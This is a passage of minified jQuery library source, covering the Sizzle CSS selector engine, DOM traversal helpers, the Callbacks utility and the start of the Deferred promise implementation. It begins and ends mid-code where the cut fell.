RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+K+"*(even|odd|(([+-]|)(\\d*)n|)"+K+"*(?:([+-]|)"+K+"*(\\d+)|))"+K+"*\\)|)","i"),bool:new RegExp("^(?:"+J+")$","i"),needsContext:new RegExp("^"+K+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+K+"*((?:-\\d)?\\d*)"+K+"*\\)|)(?=[^-]|$)","i")},W=/^(?:input|select|textarea|button)$/i,X=/^h\d$/i,Y=/^[^{]+\{\s*\[native \w/,Z=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,$=/[+~]/,_=new RegExp("\\\\([\\da-f]{1,6}"+K+"?|("+K+")|.)","ig"),aa=function(a,b,c){var d="0x"+b-65536;return d!==d||c?b:d<0?String.fromCharCode(d+65536):String.fromCharCode(d>>10|55296,1023&d|56320)},ba=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,ca=function(a,b){return b?"\0"===a?"\ufffd":a.slice(0,-1)+"\\"+a.charCodeAt(a.length-1).toString(16)+" ":"\\"+a},da=function(){m()},ea=ta(function(a){return a.disabled===!0&&("form"in a||"label"in a)},{dir:"parentNode",next:"legend"});try{G.apply(D=H.call(v.childNodes),v.childNodes),D[v.childNodes.length].nodeType}catch(fa){G={apply:D.length?function(a,b){F.apply(a,H.call(b))}:function(a,b){var c=a.length,d=0;while(a[c++]=b[d++]);a.length=c-1}}}function ga(a,b,d,e){var f,h,j,k,l,o,r,s=b&&b.ownerDocument,w=b?b.nodeType:9;if(d=d||[],"string"!=typeof a||!a||1!==w&&9!==w&&11!==w)return d;if(!e&&((b?b.ownerDocument||b:v)!==n&&m(b),b=b||n,p)){if(11!==w&&(l=Z.exec(a)))if(f=l[1]){if(9===w){if(!(j=b.getElementById(f)))return d;if(j.id===f)return d.push(j),d}else if(s&&(j=s.getElementById(f))&&t(b,j)&&j.id===f)return d.push(j),d}else{if(l[2])return G.apply(d,b.getElementsByTagName(a)),d;if((f=l[3])&&c.getElementsByClassName&&b.getElementsByClassName)return G.apply(d,b.getElementsByClassName(f)),d}if(c.qsa&&!A[a+" "]&&(!q||!q.test(a))){if(1!==w)s=b,r=a;else if("object"!==b.nodeName.toLowerCase()){(k=b.getAttribute("id"))?k=k.replace(ba,ca):b.setAttribute("id",k=u),o=g(a),h=o.length;while(h--)o[h]="#"+k+" "+sa(o[h]);r=o.join(","),s=$.test(a)&&qa(b.parentNode)||b}if(r)try{return G.apply(d,s.querySelectorAll(r)),d}catch(x){}finally{k===u&&b.removeAttribute("id")}}}return i(a.replace(P,"$1"),b,d,e)}function ha(){var a=[];function b(c,e){return a.push(c+" ")>d.cacheLength&&delete b[a.shift()],b[c+" "]=e}return b}function ia(a){return a[u]=!0,a}function ja(a){var b=n.createElement("fieldset");try{return!!a(b)}catch(c){return!1}finally{b.parentNode&&b.parentNode.removeChild(b),b=null}}function ka(a,b){var c=a.split("|"),e=c.length;while(e--)d.attrHandle[c[e]]=b}function la(a,b){var c=b&&a,d=c&&1===a.nodeType&&1===b.nodeType&&a.sourceIndex-b.sourceIndex;if(d)return d;if(c)while(c=c.nextSibling)if(c===b)return-1;return a?1:-1}function ma(a){return function(b){var c=b.nodeName.toLowerCase();return"input"===c&&b.type===a}}function na(a){return function(b){var c=b.nodeName.toLowerCase();return("input"===c||"button"===c)&&b.type===a}}function oa(a){return function(b){return"form"in b?b.parentNode&&b.disabled===!1?"label"in b?"label"in b.parentNode?b.parentNode.disabled===a:b.disabled===a:b.isDisabled===a||b.isDisabled!==!a&&ea(b)===a:b.disabled===a:"label"in b&&b.disabled===a}}function pa(a){return ia(function(b){return b=+b,ia(function(c,d){var e,f=a([],c.length,b),g=f.length;while(g--)c[e=f[g]]&&(c[e]=!(d[e]=c[e]))})})}function qa(a){return a&&"undefined"!=typeof a.getElementsByTagName&&a}c=ga.support={},f=ga.isXML=function(a){var b=a&&(a.ownerDocument||a).documentElement;return!!b&&"HTML"!==b.nodeName},m=ga.setDocument=function(a){var b,e,g=a?a.ownerDocument||a:v;return g!==n&&9===g.nodeType&&g.documentElement?(n=g,o=n.documentElement,p=!f(n),v!==n&&(e=n.defaultView)&&e.top!==e&&(e.addEventListener?e.addEventListener("unload",da,!1):e.attachEvent&&e.attachEvent("onunload",da)),c.attributes=ja(function(a){return a.className="i",!a.getAttribute("className")}),c.getElementsByTagName=ja(function(a){return a.appendChild(n.createComment("")),!a.getElementsByTagName("*").length}),c.getElementsByClassName=Y.test(n.getElementsByClassName),c.getById=ja(function(a){return o.appendChild(a).id=u,!n.getElementsByName||!n.getElementsByName(u).length}),c.getById?(d.filter.ID=function(a){var b=a.replace(_,aa);return function(a){return a.getAttribute("id")===b}},d.find.ID=function(a,b){if("undefined"!=typeof b.getElementById&&p){var c=b.getElementById(a);return c?[c]:[]}}):(d.filter.ID=function(a){var b=a.replace(_,aa);return function(a){var c="undefined"!=typeof a.getAttributeNode&&a.getAttributeNode("id");return c&&c.value===b}},d.find.ID=function(a,b){if("undefined"!=typeof b.getElementById&&p){var c,d,e,f=b.getElementById(a);if(f){if(c=f.getAttributeNode("id"),c&&c.value===a)return[f];e=b.getElementsByName(a),d=0;while(f=e[d++])if(c=f.getAttributeNode("id"),c&&c.value===a)return[f]}return[]}}),d.find.TAG=c.getElementsByTagName?function(a,b){return"undefined"!=typeof b.getElementsByTagName?b.getElementsByTagName(a):c.qsa?b.querySelectorAll(a):void 0}:function(a,b){var c,d=[],e=0,f=b.getElementsByTagName(a);if("*"===a){while(c=f[e++])1===c.nodeType&&d.push(c);return d}return f},d.find.CLASS=c.getElementsByClassName&&function(a,b){if("undefined"!=typeof b.getElementsByClassName&&p)return b.getElementsByClassName(a)},r=[],q=[],(c.qsa=Y.test(n.querySelectorAll))&&(ja(function(a){o.appendChild(a).innerHTML="<a id='"+u+"'></a><select id='"+u+"-\r\\' msallowcapture=''><option selected=''></option></select>",a.querySelectorAll("[msallowcapture^='']").length&&q.push("[*^$]="+K+"*(?:''|\"\")"),a.querySelectorAll("[selected]").length||q.push("\\["+K+"*(?:value|"+J+")"),a.querySelectorAll("[id~="+u+"-]").length||q.push("~="),a.querySelectorAll(":checked").length||q.push(":checked"),a.querySelectorAll("a#"+u+"+*").length||q.push(".#.+[+~]")}),ja(function(a){a.innerHTML="<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";var b=n.createElement("input");b.setAttribute("type","hidden"),a.appendChild(b).setAttribute("name","D"),a.querySelectorAll("[name=d]").length&&q.push("name"+K+"*[*^$|!~]?="),2!==a.querySelectorAll(":enabled").length&&q.push(":enabled",":disabled"),o.appendChild(a).disabled=!0,2!==a.querySelectorAll(":disabled").length&&q.push(":enabled",":disabled"),a.querySelectorAll("*,:x"),q.push(",.*:")})),(c.matchesSelector=Y.test(s=o.matches||o.webkitMatchesSelector||o.mozMatchesSelector||o.oMatchesSelector||o.msMatchesSelector))&&ja(function(a){c.disconnectedMatch=s.call(a,"*"),s.call(a,"[s!='']:x"),r.push("!=",N)}),q=q.length&&new RegExp(q.join("|")),r=r.length&&new RegExp(r.join("|")),b=Y.test(o.compareDocumentPosition),t=b||Y.test(o.contains)?function(a,b){var c=9===a.nodeType?a.documentElement:a,d=b&&b.parentNode;return a===d||!(!d||1!==d.nodeType||!(c.contains?c.contains(d):a.compareDocumentPosition&&16&a.compareDocumentPosition(d)))}:function(a,b){if(b)while(b=b.parentNode)if(b===a)return!0;return!1},B=b?function(a,b){if(a===b)return l=!0,0;var d=!a.compareDocumentPosition-!b.compareDocumentPosition;return d?d:(d=(a.ownerDocument||a)===(b.ownerDocument||b)?a.compareDocumentPosition(b):1,1&d||!c.sortDetached&&b.compareDocumentPosition(a)===d?a===n||a.ownerDocument===v&&t(v,a)?-1:b===n||b.ownerDocument===v&&t(v,b)?1:k?I(k,a)-I(k,b):0:4&d?-1:1)}:function(a,b){if(a===b)return l=!0,0;var c,d=0,e=a.parentNode,f=b.parentNode,g=[a],h=[b];if(!e||!f)return a===n?-1:b===n?1:e?-1:f?1:k?I(k,a)-I(k,b):0;if(e===f)return la(a,b);c=a;while(c=c.parentNode)g.unshift(c);c=b;while(c=c.parentNode)h.unshift(c);while(g[d]===h[d])d++;return d?la(g[d],h[d]):g[d]===v?-1:h[d]===v?1:0},n):n},ga.matches=function(a,b){return ga(a,null,null,b)},ga.matchesSelector=function(a,b){if((a.ownerDocument||a)!==n&&m(a),b=b.replace(S,"='$1']"),c.matchesSelector&&p&&!A[b+" "]&&(!r||!r.test(b))&&(!q||!q.test(b)))try{var d=s.call(a,b);if(d||c.disconnectedMatch||a.document&&11!==a.document.nodeType)return d}catch(e){}return ga(b,n,null,[a]).length>0},ga.contains=function(a,b){return(a.ownerDocument||a)!==n&&m(a),t(a,b)},ga.attr=function(a,b){(a.ownerDocument||a)!==n&&m(a);var e=d.attrHandle[b.toLowerCase()],f=e&&C.call(d.attrHandle,b.toLowerCase())?e(a,b,!p):void 0;return void 0!==f?f:c.attributes||!p?a.getAttribute(b):(f=a.getAttributeNode(b))&&f.specified?f.value:null},ga.escape=function(a){return(a+"").replace(ba,ca)},ga.error=function(a){throw new Error("Syntax error, unrecognized expression: "+a)},ga.uniqueSort=function(a){var b,d=[],e=0,f=0;if(l=!c.detectDuplicates,k=!c.sortStable&&a.slice(0),a.sort(B),l){while(b=a[f++])b===a[f]&&(e=d.push(f));while(e--)a.splice(d[e],1)}return k=null,a},e=ga.getText=function(a){var b,c="",d=0,f=a.nodeType;if(f){if(1===f||9===f||11===f){if("string"==typeof a.textContent)return a.textContent;for(a=a.firstChild;a;a=a.nextSibling)c+=e(a)}else if(3===f||4===f)return a.nodeValue}else while(b=a[d++])c+=e(b);return c},d=ga.selectors={cacheLength:50,createPseudo:ia,match:V,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(a){return a[1]=a[1].replace(_,aa),a[3]=(a[3]||a[4]||a[5]||"").replace(_,aa),"~="===a[2]&&(a[3]=" "+a[3]+" "),a.slice(0,4)},CHILD:function(a){return a[1]=a[1].toLowerCase(),"nth"===a[1].slice(0,3)?(a[3]||ga.error(a[0]),a[4]=+(a[4]?a[5]+(a[6]||1):2*("even"===a[3]||"odd"===a[3])),a[5]=+(a[7]+a[8]||"odd"===a[3])):a[3]&&ga.error(a[0]),a},PSEUDO:function(a){var b,c=!a[6]&&a[2];return V.CHILD.test(a[0])?null:(a[3]?a[2]=a[4]||a[5]||"":c&&T.test(c)&&(b=g(c,!0))&&(b=c.indexOf(")",c.length-b)-c.length)&&(a[0]=a[0].slice(0,b),a[2]=c.slice(0,b)),a.slice(0,3))}},filter:{TAG:function(a){var b=a.replace(_,aa).toLowerCase();return"*"===a?function(){return!0}:function(a){return a.nodeName&&a.nodeName.toLowerCase()===b}},CLASS:function(a){var b=y[a+" "];return b||(b=new RegExp("(^|"+K+")"+a+"("+K+"|$)"))&&y(a,function(a){return b.test("string"==typeof a.className&&a.className||"undefined"!=typeof a.getAttribute&&a.getAttribute("class")||"")})},ATTR:function(a,b,c){return function(d){var e=ga.attr(d,a);return null==e?"!="===b:!b||(e+="","="===b?e===c:"!="===b?e!==c:"^="===b?c&&0===e.indexOf(c):"*="===b?c&&e.indexOf(c)>-1:"$="===b?c&&e.slice(-c.length)===c:"~="===b?(" "+e.replace(O," ")+" ").indexOf(c)>-1:"|="===b&&(e===c||e.slice(0,c.length+1)===c+"-"))}},CHILD:function(a,b,c,d,e){var f="nth"!==a.slice(0,3),g="last"!==a.slice(-4),h="of-type"===b;return 1===d&&0===e?function(a){return!!a.parentNode}:function(b,c,i){var j,k,l,m,n,o,p=f!==g?"nextSibling":"previousSibling",q=b.parentNode,r=h&&b.nodeName.toLowerCase(),s=!i&&!h,t=!1;if(q){if(f){while(p){m=b;while(m=m[p])if(h?m.nodeName.toLowerCase()===r:1===m.nodeType)return!1;o=p="only"===a&&!o&&"nextSibling"}return!0}if(o=[g?q.firstChild:q.lastChild],g&&s){m=q,l=m[u]||(m[u]={}),k=l[m.uniqueID]||(l[m.uniqueID]={}),j=k[a]||[],n=j[0]===w&&j[1],t=n&&j[2],m=n&&q.childNodes[n];while(m=++n&&m&&m[p]||(t=n=0)||o.pop())if(1===m.nodeType&&++t&&m===b){k[a]=[w,n,t];break}}else if(s&&(m=b,l=m[u]||(m[u]={}),k=l[m.uniqueID]||(l[m.uniqueID]={}),j=k[a]||[],n=j[0]===w&&j[1],t=n),t===!1)while(m=++n&&m&&m[p]||(t=n=0)||o.pop())if((h?m.nodeName.toLowerCase()===r:1===m.nodeType)&&++t&&(s&&(l=m[u]||(m[u]={}),k=l[m.uniqueID]||(l[m.uniqueID]={}),k[a]=[w,t]),m===b))break;return t-=e,t===d||t%d===0&&t/d>=0}}},PSEUDO:function(a,b){var c,e=d.pseudos[a]||d.setFilters[a.toLowerCase()]||ga.error("unsupported pseudo: "+a);return e[u]?e(b):e.length>1?(c=[a,a,"",b],d.setFilters.hasOwnProperty(a.toLowerCase())?ia(function(a,c){var d,f=e(a,b),g=f.length;while(g--)d=I(a,f[g]),a[d]=!(c[d]=f[g])}):function(a){return e(a,0,c)}):e}},pseudos:{not:ia(function(a){var b=[],c=[],d=h(a.replace(P,"$1"));return d[u]?ia(function(a,b,c,e){var f,g=d(a,null,e,[]),h=a.length;while(h--)(f=g[h])&&(a[h]=!(b[h]=f))}):function(a,e,f){return b[0]=a,d(b,null,f,c),b[0]=null,!c.pop()}}),has:ia(function(a){return function(b){return ga(a,b).length>0}}),contains:ia(function(a){return a=a.replace(_,aa),function(b){return(b.textContent||b.innerText||e(b)).indexOf(a)>-1}}),lang:ia(function(a){return U.test(a||"")||ga.error("unsupported lang: "+a),a=a.replace(_,aa).toLowerCase(),function(b){var c;do if(c=p?b.lang:b.getAttribute("xml:lang")||b.getAttribute("lang"))return c=c.toLowerCase(),c===a||0===c.indexOf(a+"-");while((b=b.parentNode)&&1===b.nodeType);return!1}}),target:function(b){var c=a.location&&a.location.hash;return c&&c.slice(1)===b.id},root:function(a){return a===o},focus:function(a){return a===n.activeElement&&(!n.hasFocus||n.hasFocus())&&!!(a.type||a.href||~a.tabIndex)},enabled:oa(!1),disabled:oa(!0),checked:function(a){var b=a.nodeName.toLowerCase();return"input"===b&&!!a.checked||"option"===b&&!!a.selected},selected:function(a){return a.parentNode&&a.parentNode.selectedIndex,a.selected===!0},empty:function(a){for(a=a.firstChild;a;a=a.nextSibling)if(a.nodeType<6)return!1;return!0},parent:function(a){return!d.pseudos.empty(a)},header:function(a){return X.test(a.nodeName)},input:function(a){return W.test(a.nodeName)},button:function(a){var b=a.nodeName.toLowerCase();return"input"===b&&"button"===a.type||"button"===b},text:function(a){var b;return"input"===a.nodeName.toLowerCase()&&"text"===a.type&&(null==(b=a.getAttribute("type"))||"text"===b.toLowerCase())},first:pa(function(){return[0]}),last:pa(function(a,b){return[b-1]}),eq:pa(function(a,b,c){return[c<0?c+b:c]}),even:pa(function(a,b){for(var c=0;c<b;c+=2)a.push(c);return a}),odd:pa(function(a,b){for(var c=1;c<b;c+=2)a.push(c);return a}),lt:pa(function(a,b,c){for(var d=c<0?c+b:c;--d>=0;)a.push(d);return a}),gt:pa(function(a,b,c){for(var d=c<0?c+b:c;++d<b;)a.push(d);return a})}},d.pseudos.nth=d.pseudos.eq;for(b in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})d.pseudos[b]=ma(b);for(b in{submit:!0,reset:!0})d.pseudos[b]=na(b);function ra(){}ra.prototype=d.filters=d.pseudos,d.setFilters=new ra,g=ga.tokenize=function(a,b){var c,e,f,g,h,i,j,k=z[a+" "];if(k)return b?0:k.slice(0);h=a,i=[],j=d.preFilter;while(h){c&&!(e=Q.exec(h))||(e&&(h=h.slice(e[0].length)||h),i.push(f=[])),c=!1,(e=R.exec(h))&&(c=e.shift(),f.push({value:c,type:e[0].replace(P," ")}),h=h.slice(c.length));for(g in d.filter)!(e=V[g].exec(h))||j[g]&&!(e=j[g](e))||(c=e.shift(),f.push({value:c,type:g,matches:e}),h=h.slice(c.length));if(!c)break}return b?h.length:h?ga.error(a):z(a,i).slice(0)};function sa(a){for(var b=0,c=a.length,d="";b<c;b++)d+=a[b].value;return d}function ta(a,b,c){var d=b.dir,e=b.next,f=e||d,g=c&&"parentNode"===f,h=x++;return b.first?function(b,c,e){while(b=b[d])if(1===b.nodeType||g)return a(b,c,e);return!1}:function(b,c,i){var j,k,l,m=[w,h];if(i){while(b=b[d])if((1===b.nodeType||g)&&a(b,c,i))return!0}else while(b=b[d])if(1===b.nodeType||g)if(l=b[u]||(b[u]={}),k=l[b.uniqueID]||(l[b.uniqueID]={}),e&&e===b.nodeName.toLowerCase())b=b[d]||b;else{if((j=k[f])&&j[0]===w&&j[1]===h)return m[2]=j[2];if(k[f]=m,m[2]=a(b,c,i))return!0}return!1}}function ua(a){return a.length>1?function(b,c,d){var e=a.length;while(e--)if(!a[e](b,c,d))return!1;return!0}:a[0]}function va(a,b,c){for(var d=0,e=b.length;d<e;d++)ga(a,b[d],c);return c}function wa(a,b,c,d,e){for(var f,g=[],h=0,i=a.length,j=null!=b;h<i;h++)(f=a[h])&&(c&&!c(f,d,e)||(g.push(f),j&&b.push(h)));return g}function xa(a,b,c,d,e,f){return d&&!d[u]&&(d=xa(d)),e&&!e[u]&&(e=xa(e,f)),ia(function(f,g,h,i){var j,k,l,m=[],n=[],o=g.length,p=f||va(b||"*",h.nodeType?[h]:h,[]),q=!a||!f&&b?p:wa(p,m,a,h,i),r=c?e||(f?a:o||d)?[]:g:q;if(c&&c(q,r,h,i),d){j=wa(r,n),d(j,[],h,i),k=j.length;while(k--)(l=j[k])&&(r[n[k]]=!(q[n[k]]=l))}if(f){if(e||a){if(e){j=[],k=r.length;while(k--)(l=r[k])&&j.push(q[k]=l);e(null,r=[],j,i)}k=r.length;while(k--)(l=r[k])&&(j=e?I(f,l):m[k])>-1&&(f[j]=!(g[j]=l))}}else r=wa(r===g?r.splice(o,r.length):r),e?e(null,g,r,i):G.apply(g,r)})}function ya(a){for(var b,c,e,f=a.length,g=d.relative[a[0].type],h=g||d.relative[" "],i=g?1:0,k=ta(function(a){return a===b},h,!0),l=ta(function(a){return I(b,a)>-1},h,!0),m=[function(a,c,d){var e=!g&&(d||c!==j)||((b=c).nodeType?k(a,c,d):l(a,c,d));return b=null,e}];i<f;i++)if(c=d.relative[a[i].type])m=[ta(ua(m),c)];else{if(c=d.filter[a[i].type].apply(null,a[i].matches),c[u]){for(e=++i;e<f;e++)if(d.relative[a[e].type])break;return xa(i>1&&ua(m),i>1&&sa(a.slice(0,i-1).concat({value:" "===a[i-2].type?"*":""})).replace(P,"$1"),c,i<e&&ya(a.slice(i,e)),e<f&&ya(a=a.slice(e)),e<f&&sa(a))}m.push(c)}return ua(m)}function za(a,b){var c=b.length>0,e=a.length>0,f=function(f,g,h,i,k){var l,o,q,r=0,s="0",t=f&&[],u=[],v=j,x=f||e&&d.find.TAG("*",k),y=w+=null==v?1:Math.random()||.1,z=x.length;for(k&&(j=g===n||g||k);s!==z&&null!=(l=x[s]);s++){if(e&&l){o=0,g||l.ownerDocument===n||(m(l),h=!p);while(q=a[o++])if(q(l,g||n,h)){i.push(l);break}k&&(w=y)}c&&((l=!q&&l)&&r--,f&&t.push(l))}if(r+=s,c&&s!==r){o=0;while(q=b[o++])q(t,u,g,h);if(f){if(r>0)while(s--)t[s]||u[s]||(u[s]=E.call(i));u=wa(u)}G.apply(i,u),k&&!f&&u.length>0&&r+b.length>1&&ga.uniqueSort(i)}return k&&(w=y,j=v),t};return c?ia(f):f}return h=ga.compile=function(a,b){var c,d=[],e=[],f=A[a+" "];if(!f){b||(b=g(a)),c=b.length;while(c--)f=ya(b[c]),f[u]?d.push(f):e.push(f);f=A(a,za(e,d)),f.selector=a}return f},i=ga.select=function(a,b,c,e){var f,i,j,k,l,m="function"==typeof a&&a,n=!e&&g(a=m.selector||a);if(c=c||[],1===n.length){if(i=n[0]=n[0].slice(0),i.length>2&&"ID"===(j=i[0]).type&&9===b.nodeType&&p&&d.relative[i[1].type]){if(b=(d.find.ID(j.matches[0].replace(_,aa),b)||[])[0],!b)return c;m&&(b=b.parentNode),a=a.slice(i.shift().value.length)}f=V.needsContext.test(a)?0:i.length;while(f--){if(j=i[f],d.relative[k=j.type])break;if((l=d.find[k])&&(e=l(j.matches[0].replace(_,aa),$.test(i[0].type)&&qa(b.parentNode)||b))){if(i.splice(f,1),a=e.length&&sa(i),!a)return G.apply(c,e),c;break}}}return(m||h(a,n))(e,b,!p,c,!b||$.test(a)&&qa(b.parentNode)||b),c},c.sortStable=u.split("").sort(B).join("")===u,c.detectDuplicates=!!l,m(),c.sortDetached=ja(function(a){return 1&a.compareDocumentPosition(n.createElement("fieldset"))}),ja(function(a){return a.innerHTML="<a href='#'></a>","#"===a.firstChild.getAttribute("href")})||ka("type|href|height|width",function(a,b,c){if(!c)return a.getAttribute(b,"type"===b.toLowerCase()?1:2)}),c.attributes&&ja(function(a){return a.innerHTML="<input/>",a.firstChild.setAttribute("value",""),""===a.firstChild.getAttribute("value")})||ka("value",function(a,b,c){if(!c&&"input"===a.nodeName.toLowerCase())return a.defaultValue}),ja(function(a){return null==a.getAttribute("disabled")})||ka(J,function(a,b,c){var d;if(!c)return a[b]===!0?b.toLowerCase():(d=a.getAttributeNode(b))&&d.specified?d.value:null}),ga}(a);r.find=x,r.expr=x.selectors,r.expr[":"]=r.expr.pseudos,r.uniqueSort=r.unique=x.uniqueSort,r.text=x.getText,r.isXMLDoc=x.isXML,r.contains=x.contains,r.escapeSelector=x.escape;var y=function(a,b,c){var d=[],e=void 0!==c;while((a=a[b])&&9!==a.nodeType)if(1===a.nodeType){if(e&&r(a).is(c))break;d.push(a)}return d},z=function(a,b){for(var c=[];a;a=a.nextSibling)1===a.nodeType&&a!==b&&c.push(a);return c},A=r.expr.match.needsContext;function B(a,b){return a.nodeName&&a.nodeName.toLowerCase()===b.toLowerCase()}var C=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i,D=/^.[^:#\[\.,]*$/;function E(a,b,c){return r.isFunction(b)?r.grep(a,function(a,d){return!!b.call(a,d,a)!==c}):b.nodeType?r.grep(a,function(a){return a===b!==c}):"string"!=typeof b?r.grep(a,function(a){return i.call(b,a)>-1!==c}):D.test(b)?r.filter(b,a,c):(b=r.filter(b,a),r.grep(a,function(a){return i.call(b,a)>-1!==c&&1===a.nodeType}))}r.filter=function(a,b,c){var d=b[0];return c&&(a=":not("+a+")"),1===b.length&&1===d.nodeType?r.find.matchesSelector(d,a)?[d]:[]:r.find.matches(a,r.grep(b,function(a){return 1===a.nodeType}))},r.fn.extend({find:function(a){var b,c,d=this.length,e=this;if("string"!=typeof a)return this.pushStack(r(a).filter(function(){for(b=0;b<d;b++)if(r.contains(e[b],this))return!0}));for(c=this.pushStack([]),b=0;b<d;b++)r.find(a,e[b],c);return d>1?r.uniqueSort(c):c},filter:function(a){return this.pushStack(E(this,a||[],!1))},not:function(a){return this.pushStack(E(this,a||[],!0))},is:function(a){return!!E(this,"string"==typeof a&&A.test(a)?r(a):a||[],!1).length}});var F,G=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/,H=r.fn.init=function(a,b,c){var e,f;if(!a)return this;if(c=c||F,"string"==typeof a){if(e="<"===a[0]&&">"===a[a.length-1]&&a.length>=3?[null,a,null]:G.exec(a),!e||!e[1]&&b)return!b||b.jquery?(b||c).find(a):this.constructor(b).find(a);if(e[1]){if(b=b instanceof r?b[0]:b,r.merge(this,r.parseHTML(e[1],b&&b.nodeType?b.ownerDocument||b:d,!0)),C.test(e[1])&&r.isPlainObject(b))for(e in b)r.isFunction(this[e])?this[e](b[e]):this.attr(e,b[e]);return this}return f=d.getElementById(e[2]),f&&(this[0]=f,this.length=1),this}return a.nodeType?(this[0]=a,this.length=1,this):r.isFunction(a)?void 0!==c.ready?c.ready(a):a(r):r.makeArray(a,this)};H.prototype=r.fn,F=r(d);var I=/^(?:parents|prev(?:Until|All))/,J={children:!0,contents:!0,next:!0,prev:!0};r.fn.extend({has:function(a){var b=r(a,this),c=b.length;return this.filter(function(){for(var a=0;a<c;a++)if(r.contains(this,b[a]))return!0})},closest:function(a,b){var c,d=0,e=this.length,f=[],g="string"!=typeof a&&r(a);if(!A.test(a))for(;d<e;d++)for(c=this[d];c&&c!==b;c=c.parentNode)if(c.nodeType<11&&(g?g.index(c)>-1:1===c.nodeType&&r.find.matchesSelector(c,a))){f.push(c);break}return this.pushStack(f.length>1?r.uniqueSort(f):f)},index:function(a){return a?"string"==typeof a?i.call(r(a),this[0]):i.call(this,a.jquery?a[0]:a):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(a,b){return this.pushStack(r.uniqueSort(r.merge(this.get(),r(a,b))))},addBack:function(a){return this.add(null==a?this.prevObject:this.prevObject.filter(a))}});function K(a,b){while((a=a[b])&&1!==a.nodeType);return a}r.each({parent:function(a){var b=a.parentNode;return b&&11!==b.nodeType?b:null},parents:function(a){return y(a,"parentNode")},parentsUntil:function(a,b,c){return y(a,"parentNode",c)},next:function(a){return K(a,"nextSibling")},prev:function(a){return K(a,"previousSibling")},nextAll:function(a){return y(a,"nextSibling")},prevAll:function(a){return y(a,"previousSibling")},nextUntil:function(a,b,c){return y(a,"nextSibling",c)},prevUntil:function(a,b,c){return y(a,"previousSibling",c)},siblings:function(a){return z((a.parentNode||{}).firstChild,a)},children:function(a){return z(a.firstChild)},contents:function(a){return B(a,"iframe")?a.contentDocument:(B(a,"template")&&(a=a.content||a),r.merge([],a.childNodes))}},function(a,b){r.fn[a]=function(c,d){var e=r.map(this,b,c);return"Until"!==a.slice(-5)&&(d=c),d&&"string"==typeof d&&(e=r.filter(d,e)),this.length>1&&(J[a]||r.uniqueSort(e),I.test(a)&&e.reverse()),this.pushStack(e)}});var L=/[^\x20\t\r\n\f]+/g;function M(a){var b={};return r.each(a.match(L)||[],function(a,c){b[c]=!0}),b}r.Callbacks=function(a){a="string"==typeof a?M(a):r.extend({},a);var b,c,d,e,f=[],g=[],h=-1,i=function(){for(e=e||a.once,d=b=!0;g.length;h=-1){c=g.shift();while(++h<f.length)f[h].apply(c[0],c[1])===!1&&a.stopOnFalse&&(h=f.length,c=!1)}a.memory||(c=!1),b=!1,e&&(f=c?[]:"")},j={add:function(){return f&&(c&&!b&&(h=f.length-1,g.push(c)),function d(b){r.each(b,function(b,c){r.isFunction(c)?a.unique&&j.has(c)||f.push(c):c&&c.length&&"string"!==r.type(c)&&d(c)})}(arguments),c&&!b&&i()),this},remove:function(){return r.each(arguments,function(a,b){var c;while((c=r.inArray(b,f,c))>-1)f.splice(c,1),c<=h&&h--}),this},has:function(a){return a?r.inArray(a,f)>-1:f.length>0},empty:function(){return f&&(f=[]),this},disable:function(){return e=g=[],f=c="",this},disabled:function(){return!f},lock:function(){return e=g=[],c||b||(f=c=""),this},locked:function(){return!!e},fireWith:function(a,c){return e||(c=c||[],c=[a,c.slice?c.slice():c],g.push(c),b||i()),this},fire:function(){return j.fireWith(this,arguments),this},fired:function(){return!!d}};return j};function N(a){return a}function O(a){throw a}function P(a,b,c,d){var e;try{a&&r.isFunction(e=a.promise)?e.call(a).done(b).fail(c):a&&r.isFunction(e=a.then)?e.call(a,b,c):b.apply(void 0,[a].slice(d))}catch(a){c.apply(void 0,[a])}}r.extend({Deferred:function(b){var c=[["notify","progress",r.Callbacks("memory"),r.Callbacks("memory"),2],["resolve","done",r.Callbacks("once memory"),r.Callbacks("once memory"),0,"resolved"],["reject","fail",r.Callbacks("once memory"),r.Callbacks("once memory"),1,"rejected"]],d="pending",e={state:function(){return d},always:function(){return f.done(arguments).fail(arguments),this},"catch":function(a){return e.then(null,a)},pipe:function(){var a=arguments;return r.Deferred(function(b){r.each(c,function(c,d){var e=r.isFunction(a[d[4]])&&a[d[4]];f[d[1]](function(){var a=e&&e.apply(this,arguments);a&&r.isFunction(a.promise)?a.promise().progress(b.notify).done(b.resolve).fail(b.reject):b[d[0]+"With"](this,e?[a]:arguments)})}),a=null}).promise()},then:function(b,d,e){var f=0;function g(b,c,d,e){return function(){var h=this,i=arguments,j=function(){var a,j;if(!(b<f)){if(a=d.apply(h,i),a===c.promise())throw new TypeError("Thenable self-resolution");j=a&&("object"==typeof a||"function"==typeof a)&&a.then,r.isFunction(j)?e?j.call(a,g(f,c,N,e),g(f,c,O,e)):(f++,j.call(a,g(f,c,N,e),g(f,c,O,e),g(f,c,N,c.notifyWith))):(d!==N&&(h=void 0,i=[a]),(e||c.resolveWith)(h,i))}},k=e?j:function(){try{j()}catch(a){r.Deferred.exceptionHook&&r.Deferred.exceptionHook(a,k.stackTrace),b+1>=f&&(d!==O&&(h=void 0,i=[a]),c.rejectWith(h,i))}};b?k():(r.Deferred.getStackHook&&(k.stackTrace=r.Deferred.getStackHook()),a.setTimeout(k))}}return r.Deferred(function(a){c[0][3].add(g(0,a,r.isFunction(e)?e:N,a.notifyWith)),c[1][3].add(g(0,a,r.isFunction(b)?b:N)),c[2][3].add(g(0,a,r.isFunction(d)?d:O))}).promise()},promise:function(a){return null!=a?r.extend(a,e):e}},f={};return r.each(c,function(a,b){var g=b[2],h=b[5];e[b[1]]=g.add,h&&g.add(function(){d=h},c[3-a][2].disable,c[0][2].lock),g.add(b[3].fire),f[b[0]]=function(){return f[b[0]+"With"](this===f?void 